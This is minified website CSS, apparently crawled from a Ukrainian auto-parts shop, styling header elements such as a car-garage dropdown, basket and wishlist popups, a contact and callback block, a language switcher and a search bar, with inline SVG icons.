.container .header_bottom .right_menu_buttons .car_btn{display:flex;position:relative;cursor:pointer;height:45px;padding:13px 16px;background:rgba(73,130,189,.5);border-radius:50px}header .container .header_bottom .right_menu_buttons .car_btn_arrow{width:10px}header .container .header_bottom .right_menu_buttons .car_btn_point{z-index:2;padding:2px;text-align:center;color:#fff;position:absolute;font-weight:400;font-size:11px;line-height:15px;width:18px;height:18px;background:#4caf50;border-radius:999px;margin-top:-13px;margin-left:12px}header .container .header_bottom .right_menu_buttons .car_btn_default{padding:13px}header .container .header_bottom .right_menu_buttons .car_btn p{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-weight:600;font-size:13px;line-height:18px;color:#fff;padding-left:7px;padding-right:10px;max-width:228px}header .container .header_bottom .right_menu_buttons .cars_description{display:flex;width:96.8%;margin-left:1.8%;position:absolute;left:0;background:#fff;box-shadow:0 8px 25px rgba(3,33,64,.25);border-radius:0 0 4px 4px;margin-top:119px;top:0;z-index:999999999}header .container .header_bottom .right_menu_buttons .cars_description .cars{width:45%;padding:20px;border-right:1px solid #e6eef6}header .container .header_bottom .right_menu_buttons .cars_description .cars h4{font-weight:700;font-size:16px;line-height:20px;margin-bottom:10px}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item{padding:10px 0;display:flex;flex-direction:row;justify-content:space-between}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left{display:flex;align-items:center}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left-info .active-title{color:#4982bd}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left__auto-item{padding-right:30px;display:flex;justify-content:space-between}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left__auto-item:nth-child(3n){border-right:none}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left__auto-item-radio{margin-right:10px;width:18px}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left__auto-item-title{font-family:Open Sans,sans-serif;font-style:normal;font-weight:600;font-size:13px;line-height:18px;color:#363946;margin-bottom:5px;max-width:263px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left__auto-item-subtitle{font-family:Open Sans,sans-serif;font-style:normal;font-weight:400;font-size:11px;line-height:15px;color:#a0a0a0;max-width:263px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left__auto-item-nav{visibility:hidden;display:flex;flex-direction:column;align-items:center;justify-content:space-between}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left__auto-item-nav>img{cursor:pointer}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left__auto-item.active .widget-garage__auto-item-title{color:#4982bd}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left__auto-item:hover .widget-garage__auto-item-nav{visibility:visible}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left__auto-item .container-radio-header{display:block;position:relative;cursor:pointer;font-size:22px;width:100%;height:100%;-webkit-user-select:none;-moz-user-select:none;user-select:none}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left__auto-item .container-radio-header input{position:absolute;opacity:0;cursor:pointer}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left__auto-item .checkmark{position:absolute;top:50%;margin-top:-9px;left:0;height:18px;width:18px;background:#fff;border:1.2px solid #dae1e9;border-radius:50%}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left__auto-item .checkmark:after{content:"";position:absolute;display:none}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left__auto-item .container-radio-header input:checked~.checkmark:after{display:block}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left__auto-item .container-radio-header .checkmark:after{top:50%;left:50%;margin-top:-6px;margin-left:-6px;width:12px;height:12px;border-radius:50%;background:#4982bd}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left p{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:350px;font-size:11px;line-height:15px;color:#a0a0a0;margin-top:5px;padding:0}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left h5{font-weight:600;font-size:14px;line-height:18px;color:#363946}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .delete{border:1px solid #e6eef6;box-sizing:border-box;border-radius:3px;padding:10px 27px;height:38px;width:120px;font-weight:600;font-size:13px;line-height:18px;color:#4982bd}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .choose_car{box-sizing:border-box;background:#4982bd;border-radius:3px;padding:10px 27px;height:38px;width:120px;font-size:13px;color:#fff;display:none;justify-content:center;align-items:center}header .container .header_bottom .right_menu_buttons .cars_description .cars .active:hover{background:rgba(230,238,246,.5);margin:0 -20px;padding:10px 20px}header .container .header_bottom .right_menu_buttons .cars_description .cars .active:hover .choose_car{display:flex}header .container .header_bottom .right_menu_buttons .cars_description .cars .foot{width:100%;text-align:center}header .container .header_bottom .right_menu_buttons .cars_description .cars .foot .add_car{margin-top:25px;margin-bottom:10px;border:1px solid #e6eef6;box-sizing:border-box;border-radius:3px;width:100%;padding:13px;color:#4982bd;font-weight:600;font-size:13px;line-height:18px}header .container .header_bottom .right_menu_buttons .cars_description .cars .foot .add_car:hover{color:#fff;background:#4982bd}header .container .header_bottom .right_menu_buttons .cars_description .description_car{width:55%;padding:20px;display:flex;flex-direction:row;justify-content:space-between}header .container .header_bottom .right_menu_buttons .cars_description .description_car .left h4{font-weight:700;font-size:16px;line-height:20px;margin-bottom:9px}header .container .header_bottom .right_menu_buttons .cars_description .description_car .left p{margin-top:6px;margin-bottom:0;font-weight:400;font-size:13px;line-height:18px;color:#363946;padding-left:0!important}header .container .header_bottom .right_menu_buttons .cars_description .description_car .left p span{color:#a0a0a0}header .container .header_bottom .right_menu_buttons .cars_description .description_car .left h5{font-weight:600;font-size:14px;line-height:18px;color:#4982bd}@media (max-width:1100px){header .container .header_bottom .right_menu_buttons .cars_description .description_car .left .vin .added_vin_block{display:flex;flex-direction:column}}@media (max-width:1100px){header .container .header_bottom .right_menu_buttons .cars_description .description_car .left .vin .added_vin_block button{margin:10px 0}}header .container .header_bottom .right_menu_buttons .cars_description .description_car .left .vin p{font-weight:600;font-size:13px;line-height:18px;margin-top:25px;margin-bottom:0}header .container .header_bottom .right_menu_buttons .cars_description .description_car .left .vin ::-moz-placeholder{color:#a0a0a0}header .container .header_bottom .right_menu_buttons .cars_description .description_car .left .vin ::placeholder{color:#a0a0a0}header .container .header_bottom .right_menu_buttons .cars_description .description_car .left .vin input{width:280px;padding:10px;margin-top:15px;border:1px solid #dae1e9;box-sizing:border-box;border-radius:2px;position:relative}header .container .header_bottom .right_menu_buttons .cars_description .description_car .left .vin .add_vin{background:#4982bd;border-radius:3px;padding:10px 20px;font-weight:600;font-size:13px;line-height:18px;color:#fff;margin-left:5px}header .container .header_bottom .right_menu_buttons .cars_description .description_car .left .vin .added_vin_block{width:280px;padding:10px;margin-top:15px;border:1px solid #dae1e9;box-sizing:border-box;border-radius:2px;display:flex;flex-direction:row;justify-content:space-between;background:hsla(0,0%,96.1%,.35)}header .container .header_bottom .right_menu_buttons .cars_description .description_car .left .vin .added_vin_block p{margin-top:0}header .container .header_bottom .right_menu_buttons .cars_description .description_car .left .vin .added_vin_block p span{font-weight:400;font-size:13px;line-height:18px;color:#a0a0a0}header .container .header_bottom .right_menu_buttons .cars_description .description_car .left .vin .added_vin_block img{margin-right:3px}header .container .header_bottom .right_menu_buttons .cars_description .description_car .right .hint{display:none;position:absolute;left:-215px;color:#fff;background:#363946;border-radius:2px;padding:10px;align-items:center;justify-content:center;width:200px}header .container .header_bottom .right_menu_buttons .cars_description .description_car .right .hint:after{content:"";width:0;height:0;display:block;margin-right:-20px;top:0;border-top:10px solid transparent;border-bottom:10px solid transparent;border-left:10px solid #363946}header .container .header_bottom .right_menu_buttons .cars_description .description_car .right button{background:#4982bd;border-radius:3px;padding:10px 33.5px;color:#fff}@media (max-width:1100px){header .container .header_bottom .right_menu_buttons .cars_description .description_car .right button{padding:10px}}header .container .header_bottom .right_menu_buttons .cars_description .description_car .right .garage-disabled,header .container .header_bottom .right_menu_buttons .cars_description .description_car .right .history-disabled{position:relative}header .container .header_bottom .right_menu_buttons .cars_description .description_car .right .history-disabled:hover .hint{display:flex;top:-54px}header .container .header_bottom .right_menu_buttons .cars_description .description_car .right .garage-disabled:hover .hint{display:flex;top:-37px}header .container .header_bottom .right_menu_buttons .cars_description .description_car .right div{margin-top:17px;font-weight:400;font-size:13px;line-height:18px;display:flex;cursor:pointer}header .container .header_bottom .right_menu_buttons .cars_description .description_car .right div img,header .container .header_bottom .right_menu_buttons .cars_description .description_car .right div svg{margin-right:7px;margin-bottom:-2px}header .container .header_bottom .right_menu_buttons .cars_description .description_car .right .disabled img svg path,header .container .header_bottom .right_menu_buttons .cars_description .description_car .right .disabled svg path{fill:#dbe5f2}header .container .header_bottom .right_menu_buttons .cars_description .description_car .right .disabled a{color:#dbe5f2;cursor:default}header .container .header_bottom .right_menu_buttons .cars_description .description_car .right .btn-disabled{background:#dbe5f2;cursor:default}header .container .header_bottom .right_menu_buttons .basket_dropdown,header .container .header_bottom .right_menu_buttons .compare_dropdown,header .container .header_bottom .right_menu_buttons .wishlist_dropdown{display:flex;flex-direction:row;justify-content:space-between;position:absolute;padding:20px;width:450px;background:#fff;box-shadow:0 8px 25px rgba(3,33,64,.25);border-radius:0 0 4px 4px;z-index:999999999;right:40px;margin-top:28px}header .container .header_bottom .right_menu_buttons .basket_dropdown .left,header .container .header_bottom .right_menu_buttons .compare_dropdown .left,header .container .header_bottom .right_menu_buttons .wishlist_dropdown .left{margin-right:20px;width:12%}header .container .header_bottom .right_menu_buttons .basket_dropdown .left img,header .container .header_bottom .right_menu_buttons .compare_dropdown .left img,header .container .header_bottom .right_menu_buttons .wishlist_dropdown .left img{width:45px;height:45px}header .container .header_bottom .right_menu_buttons .basket_dropdown .right,header .container .header_bottom .right_menu_buttons .compare_dropdown .right,header .container .header_bottom .right_menu_buttons .wishlist_dropdown .right{width:87%}header .container .header_bottom .right_menu_buttons .basket_dropdown .right h4,header .container .header_bottom .right_menu_buttons .compare_dropdown .right h4,header .container .header_bottom .right_menu_buttons .wishlist_dropdown .right h4{font-weight:600;font-size:16px;line-height:20px}header .container .header_bottom .right_menu_buttons .basket_dropdown .right p,header .container .header_bottom .right_menu_buttons .compare_dropdown .right p,header .container .header_bottom .right_menu_buttons .wishlist_dropdown .right p{font-weight:400;font-size:13px;line-height:18px}header .container .header_bottom .right_menu_buttons .order_basket{width:280px;z-index:999999999;right:40px;margin-top:28px;box-shadow:0 8px 25px rgba(3,33,64,.25);border-radius:0 0 4px 4px;position:absolute;padding:20px;background:#fff;text-align:center}header .container .header_bottom .right_menu_buttons .order_basket p{text-align:left;font-weight:400;font-size:13px;line-height:18px;margin-top:0;margin-bottom:8px}header .container .header_bottom .right_menu_buttons .order_basket p span{font-weight:700}header .container .header_bottom .right_menu_buttons .order_basket button{margin-top:7px;background:#4caf50;border-radius:3px;padding:10px 65px;font-weight:600;font-size:13px;line-height:18px;color:#fff;margin-bottom:15px}header .container .header_bottom .right_menu_buttons .order_basket a{font-weight:400;font-size:13px;line-height:18px;color:#1e7be2;border-bottom:1px dotted #1e7be2;padding-bottom:1px;cursor:pointer}header .close_dropdown_cars,header .close_dropdown_categories{background:#000;opacity:.5;z-index:9999999;position:absolute;width:99vw;height:200vh}@media (min-width:1200px) and (max-width:1365px){header .container{max-width:1200px}}@media (min-width:1366px){header .container{max-width:1366px}}.widget-header-overlay{position:fixed;background:#000;opacity:.5;top:119px;z-index:10;min-width:100vw;right:0;height:200vh}.flex-wrap{flex-wrap:wrap}#another.another .slick-track{width:unset!important}#another.another .slick-initialized.slick-slide{width:33%!important}.seo-section .article a{color:#0c62d5!important}.seo-section .article a:hover{text-decoration:none!important}.blog-content-block a{color:#0c62d5!important}.blog-content-block a:hover{text-decoration:underline!important}.blog-content-block ol{padding-left:18px}.blog-content-block ol li{margin:4px 0}

--- FILE ---
content_type: text/css
request_url: https://atl.ua/css/webpack-builds/bundle-header-new.css?id=4c73b45b58c43147cc10
body_size: 16844
content:
.popup_menu.active .popup_menu_container .popup_menu_activator .popup_text{color:#65a4f6}.popup_menu.active .popup_menu_container .popup_menu_activator .popup_icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.808 2.683a.625.625 0 01.884 0L5 5.991l3.308-3.308a.625.625 0 11.884.884l-3.75 3.75a.625.625 0 01-.884 0l-3.75-3.75a.625.625 0 010-.884z' fill='%2365A4F6'/%3E%3C/svg%3E")}.popup_menu .popup_menu_container{position:relative}.popup_menu .popup_menu_container .popup_menu_activator{display:flex;cursor:pointer}.popup_menu .popup_menu_container .popup_menu_activator .popup_text{color:#fff;padding:8px 4px 8px 8px}.popup_menu .popup_menu_container .popup_menu_activator .popup_icon{position:relative;margin:13px 8px 11px 4px;width:10px;height:10px}.popup_menu .popup_menu_container .popup_menu_activator .popup_icon:before{position:absolute;content:"";width:10px;height:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.808 2.683a.625.625 0 01.884 0L5 5.991l3.308-3.308a.625.625 0 11.884.884l-3.75 3.75a.625.625 0 01-.884 0l-3.75-3.75a.625.625 0 010-.884z' fill='%23ECF4FE'/%3E%3C/svg%3E")}.popup_menu .popup_menu_container .popup_menu_activator:hover .popup_text{color:#65a4f6}.popup_menu .popup_menu_container .popup_menu_activator:hover .popup_icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.808 2.683a.625.625 0 01.884 0L5 5.991l3.308-3.308a.625.625 0 11.884.884l-3.75 3.75a.625.625 0 01-.884 0l-3.75-3.75a.625.625 0 010-.884z' fill='%2365A4F6'/%3E%3C/svg%3E")}.popup_menu .popup_menu_container .popup_menu_tooltip{position:absolute;z-index:100000000;left:0;top:34px;background-color:#fff;box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);border-radius:12px;width:472px;min-width:472px}.popup_menu .popup_menu_container.autosale .popup_menu_tooltip{width:510px;min-width:510px}.about_info_container .about_links{padding:24px;-moz-columns:2;column-count:2;-moz-column-gap:24px;column-gap:24px}.about_info_container .about_links .link_item{display:flex;text-decoration:none}.about_info_container .about_links .link_item img{padding:8px}.about_info_container .about_links .link_item .link_title{padding:9px 12px 9px 0;font-family:Lato;font-style:normal;font-weight:700;font-size:14px;line-height:18px;color:#152242}.about_info_container .about_links .link_item:hover{background:#fafafb;border-radius:8px}.about_info_container .about_links .link_item:hover .link_title{color:#0c62d5}.about_info_container .blog_section{padding:24px 24px 32px;background-color:#fafafb;border-bottom-left-radius:12px;border-bottom-right-radius:12px}.about_info_container .blog_section .blog_title{margin-bottom:8px;display:inline-flex}.about_info_container .blog_section .blog_title img{padding:8px}.about_info_container .blog_section .blog_title .blog_title_text{padding:9px 12px 9px 0;font-family:Lato;font-style:normal;font-weight:700;font-size:14px;line-height:18px;color:#152242}.about_info_container .blog_section .blog_title:hover{background:#f4f5f7;border-radius:8px}.about_info_container .blog_section .blog_title:hover .blog_title_text{color:#0c62d5}.about_info_container .blog_section .blog_articles{padding:0 36px}.about_info_container .blog_section .blog_articles a.article_item{text-decoration:none;display:block;font-family:Lato;font-style:normal;font-weight:500;font-size:15px;line-height:20px;color:#737a8e}.about_info_container .blog_section .blog_articles a.article_item:not(:last-child){margin-bottom:8px}.about_info_container .blog_section .blog_articles a.article_item:hover{color:#0c62d5}.autosale_info_container{font-family:Lato;font-style:normal;color:#152242}.autosale_info_container .car_catalog_links{padding:16px}.autosale_info_container .car_catalog_links .car_countries{-moz-columns:2;column-count:2;-moz-column-gap:0;column-gap:0;-moz-column-break-inside:avoid;break-inside:avoid-column}.autosale_info_container .car_catalog_links .car_countries .country_item{display:flex;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid-column;padding:16px;text-decoration:none}.autosale_info_container .car_catalog_links .car_countries .country_item .country_image_container .norway{width:20px}.autosale_info_container .car_catalog_links .car_countries .country_item .country_item_text{padding-left:8px}.autosale_info_container .car_catalog_links .car_countries .country_item .country_item_text .title{font-weight:700;font-size:15px;line-height:20px;margin-bottom:2px;color:#152242}.autosale_info_container .car_catalog_links .car_countries .country_item .country_item_text .description{font-weight:400;font-size:14px;line-height:18px;color:#8f95a5}.autosale_info_container .car_catalog_links .car_countries .country_item:hover{background:#fafafb;border-radius:8px}.autosale_info_container .car_catalog_links .car_countries .country_item:hover .country_item_text .title{color:#0c62d5}.autosale_info_container .car_catalog_links .popular_auto{display:flex;padding:0 16px}.autosale_info_container .car_catalog_links .popular_auto .popular_group{padding:16px 28px;width:50%}.autosale_info_container .car_catalog_links .popular_auto .popular_group .popular_auto_title{font-weight:700;font-size:12px;line-height:16px;text-transform:uppercase;color:#8f95a5;margin-bottom:12px}.autosale_info_container .car_catalog_links .popular_auto .popular_group a{text-decoration:none;display:block;font-weight:600;font-size:14px;line-height:18px;color:#152242}.autosale_info_container .car_catalog_links .popular_auto .popular_group a:not(:last-child){padding-bottom:12px}.autosale_info_container .car_catalog_links .popular_auto .popular_group a:hover{color:#0c62d5}.autosale_info_container .duty_calculator{background-color:#fafafb;border-bottom-left-radius:12px;border-bottom-right-radius:12px;padding:24px 32px}.autosale_info_container .duty_calculator .calculator_link{display:flex;text-decoration:none}.autosale_info_container .duty_calculator .calculator_link .calculator_link_text{padding-left:8px}.autosale_info_container .duty_calculator .calculator_link .calculator_link_text .title{font-weight:700;font-size:15px;line-height:20px;color:#152242}.autosale_info_container .duty_calculator .calculator_link .calculator_link_text .description{font-weight:500;font-size:14px;line-height:18px;color:#8f95a5}.autosale_info_container .duty_calculator .calculator_link .link_icon_block{display:flex;align-items:center;padding-left:24px}.autosale_info_container .duty_calculator .calculator_link .link_icon_block .link_icon{background-color:#0c62d5;border-radius:6px;width:24px;height:24px;position:relative}.autosale_info_container .duty_calculator .calculator_link .link_icon_block .link_icon:before{content:"";top:6px;left:6px;height:12px;width:12px;position:absolute;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.5 6a.5.5 0 00-.5-.5H1a.5.5 0 000 1h10a.5.5 0 00.5-.5z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 1.646a.5.5 0 000 .708l4 4a.5.5 0 00.708-.708l-4-4a.5.5 0 00-.708 0z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 10.354a.5.5 0 010-.708l4-4a.5.5 0 01.708.708l-4 4a.5.5 0 01-.708 0z' fill='%23fff'/%3E%3Cpath d='M11.354 6.354a.5.5 0 01-.708 0l-4-4a.5.5 0 11.708-.708l4 4m0 .708a.5.5 0 000-.708m0 .708l-4 4a.5.5 0 01-.708-.708l4-4a.5.5 0 01.708 0M11 6.5H1a.5.5 0 010-1h10a.5.5 0 010 1z' stroke='%23fff' stroke-width='.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.autosale_info_container .duty_calculator .calculator_link:hover .calculator_link_text .title{color:#0c62d5}.autosale_info_container .duty_calculator .calculator_link:hover .link_icon_block .link_icon{background-color:#1876f2}.popup_menu.contact_block{font-family:Lato;font-style:normal}.popup_menu.contact_block:hover .popup_menu_container .popup_menu_tooltip{display:block!important}.popup_menu.contact_block .popup_menu_container .popup_menu_activator .popup_text{font-weight:700;font-size:18px;line-height:24px;color:#ecf4fe;padding-top:6px;padding-bottom:4px}.popup_menu.contact_block .popup_menu_container .popup_menu_activator .popup_icon{margin:11px 0 9px 8px;width:12px;height:12px}.popup_menu.contact_block .popup_menu_container .popup_menu_activator .popup_icon:before{width:12px;height:12px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.97 3.22a.75.75 0 011.06 0L6 7.19l3.97-3.97a.75.75 0 111.06 1.06l-4.5 4.5a.75.75 0 01-1.06 0l-4.5-4.5a.75.75 0 010-1.06z' fill='%23ECF4FE'/%3E%3C/svg%3E")}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip{top:-14px;left:-52px;width:228px;min-width:228px;display:none}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip:hover{display:block}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container{border-radius:12px;background-color:#fff}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .phones_block{padding:20px 35px 14px 32px}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .phones_block .phone_section{display:flex}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .phones_block .phone_section .phone_icon{margin:3px 9px 3px 1px;position:relative;width:18px;height:18px}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .phones_block .phone_section .phone_icon:before{left:1px;content:"";position:absolute;height:18px;width:18px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.495 11.43c-.62 0-1.193.268-1.724.543a.298.298 0 01-.145.038c-.317 0-.915-.428-1.989-2.463-.92-1.74-1.154-2.738-.71-2.966 1.21-.626 1.788-1.452.928-3.626C6.462 1.974 5.932 1.5 5.222 1.5c-.556 0-1.104.3-1.591.567-.107.06-.206.114-.304.165-.688.355-1.048 1.481-.958 3.017.098 1.684.71 3.668 1.732 5.598 1.963 3.715 4.58 5.653 6.15 5.653.201 0 .385-.025.543-.089.693-.28 1.985-.795 2.293-1.79.166-.533.03-1.125-.402-1.764-.65-.96-1.369-1.426-2.19-1.426z' fill='%238F95A5'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.952 3.363c.867.398 1.785 1.244 2.388 2.204.611.971.98 2.17.96 3.133a.688.688 0 01-.688.674h-.017a.688.688 0 01-.674-.704c.013-.686-.285-1.641-.745-2.37-.457-.725-1.178-1.4-1.797-1.684a.686.686 0 01-.34-.913.686.686 0 01.913-.34zM9.935 7.72c-.264-.423-.708-.855-1.03-1.002a.692.692 0 01-.344-.913.686.686 0 01.913-.339c.65.297 1.282.976 1.625 1.516.348.55.687 1.42.67 2.14a.688.688 0 01-.687.675h-.016a.688.688 0 01-.675-.703c.009-.357-.188-.947-.456-1.374z' fill='%23ABAFBB'/%3E%3C/svg%3E")}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .phones_block .phone_section a.contact_phone{text-decoration:none;font-weight:700;font-size:18px;line-height:24px;color:#152242}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .phones_block .phone_section:hover a.contact_phone{color:#0c62d5}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .phones_block .phone_section:not(:last-child){margin-bottom:8px}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .schedule_block{padding:0 24px}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .schedule_block .schedule{text-align:center;border-radius:8px;background:#fafafb;padding:12px}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .schedule_block .schedule div{font-weight:500;font-size:13px;line-height:18px;color:#737a8e}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .schedule_block .schedule div:not(:last-child){margin-bottom:2px}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .separator_block{padding:16px 24px 0;margin-bottom:16px;height:48px}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .separator_block .label_or{position:relative;padding:0!important;margin-top:12px;margin-bottom:12px}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .separator_block .label_or .middle_separator{background-color:#eaebee;border:0;color:#eaebee;height:1px;margin:0;border-radius:500px}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .separator_block .label_or .separator_text{font-weight:600;font-size:13px;line-height:18px;display:flex;align-items:center;justify-content:center;position:absolute;top:0;top:50%;left:50%;transform:translate(-50%,-50%);color:#737a8e;background-color:#fff;width:54px;height:32px}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .callback_tel_input{padding:0 24px 16px}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .callback_tel_input .form-floating input.form-control{box-shadow:none;font-weight:500;font-size:14px;line-height:18px;font-family:Lato!important}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .callback_tel_input .form-floating input.form-control::-moz-placeholder{font-family:Lato!important;font-weight:500;font-size:14px;line-height:18px;color:#737a8e}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .callback_tel_input .form-floating input.form-control::placeholder{font-family:Lato!important;font-weight:500;font-size:14px;line-height:18px;color:#737a8e}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .callback_tel_input .form-floating input.form-control::-webkit-input-placeholder{font-family:Lato!important;font-weight:500;font-size:14px;line-height:18px;color:#737a8e}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .callback_tel_input .ui_button{margin-top:16px;width:100%;font-weight:600;font-size:14px;line-height:18px}.callback_success_message{font-family:Lato;display:none;padding-top:8px}.callback_success_message.active{display:block}.callback_success_message .callback_success_icon_block{height:64px;display:flex;align-items:center;justify-content:center}.callback_success_message .callback_success_icon_block .callback_img_container{height:64px;width:64px;background:rgba(101,164,246,.1);border-radius:50%;display:flex;align-items:center;justify-content:center}.callback_success_message .callback_success_icon_block .callback_img_container .callback_bg{width:40px;height:40px;background:linear-gradient(160.2deg,#0f79df 9.1%,#0c62d5 73.99%);box-shadow:0 2px 12px rgba(12,98,213,.2);border-radius:50%}.callback_success_message .callback_text{text-align:center;padding:0 8px 24px}.callback_success_message .callback_text .callback_header_text{margin-top:12px;margin-bottom:8px;font-style:normal;font-weight:700;font-size:18px;line-height:24px;color:#152242}.callback_success_message .callback_text .callback_text_simple span{font-style:normal;font-weight:500;font-size:13px;line-height:20px;color:#737a8e}.callback_success_message .callback_text .callback_text_simple .tel{font-size:14px;font-weight:700;color:#152242}.langage_select_block{display:flex;padding-top:6px;padding-bottom:4px;margin-right:8px}.langage_select_block .language_select_button{display:flex}.langage_select_block .language_select_button .title{padding:4px 3.5px;font-family:Lato;font-style:normal;font-weight:500;font-size:12px;line-height:16px;color:#737a8e;cursor:pointer;text-transform:uppercase}.langage_select_block .language_select_button .title.selected_language{color:#fff}.langage_select_block .language_select_button .separator{width:9px;height:24px;position:relative}.langage_select_block .language_select_button .separator:before{content:"";top:4px;left:4px;height:16px;width:1px;position:absolute;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='1' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='.2' fill-rule='evenodd' clip-rule='evenodd' d='M.5 0c.276 0 .5.326.5.727v14.546C1 15.674.776 16 .5 16s-.5-.326-.5-.727V.727C0 .326.224 0 .5 0z' fill='%23F1F7FE'/%3E%3C/svg%3E")}.categories .catalog_menu_activator.js_categories{transition-duration:.2s;transition-property:color,background-color,border-color;transition-timing-function:ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;cursor:pointer;outline:none;border:none;display:flex;border-radius:8px;background-color:#0c62d5;padding:0 16px;width:unset;height:unset}.categories .catalog_menu_activator.js_categories img{margin:8px 8px 8px 0}.categories .catalog_menu_activator.js_categories .catalog_menu_text{font-family:Lato;font-weight:600;font-size:15px;line-height:20px;color:#fff;margin:10px 0}.categories .catalog_menu_activator.js_categories:hover{background-color:#1876f2}.search_menu{position:relative}.search_menu.active{z-index:100}.search_menu.active .search_menu_activator{box-shadow:0 0 0 3px rgba(101,164,246,.25);border-radius:8px}.search_menu.active .search_menu_activator .search_button{background-color:#0c62d5}.search_menu.active .search_menu_activator .search_button:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M12.54 13.72a6.25 6.25 0 111.178-1.178l3.538 3.535a.833.833 0 11-1.179 1.179l-3.536-3.537zm.793-4.97a4.583 4.583 0 11-9.166 0 4.583 4.583 0 019.166 0z' fill='%23FFF'/%3E%3C/svg%3E")}.search_menu.searching .search_menu_activator .search_input{border-radius:8px 0 0 0}.search_menu .search_menu_activator{display:flex;width:100%}.search_menu .search_menu_activator .search_input{font-family:Lato;width:calc(100% - 88px);height:40px;background:#f1f7fe;box-shadow:none;border-top-left-radius:8px;border-bottom-left-radius:8px;border-top-right-radius:0;border-bottom-right-radius:0;border:none;padding:12px 0 10px 16px;outline:none}.search_menu .search_menu_activator .search_input:active{outline:none}.search_menu .search_menu_activator .search_button{height:40px;width:48px;position:relative;background:#f1f7fe;border-top-right-radius:8px;border-bottom-right-radius:8px;cursor:pointer;border:none}.search_menu .search_menu_activator .search_button:before{content:"";top:10px;left:14px;width:20px;height:20px;position:absolute;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' 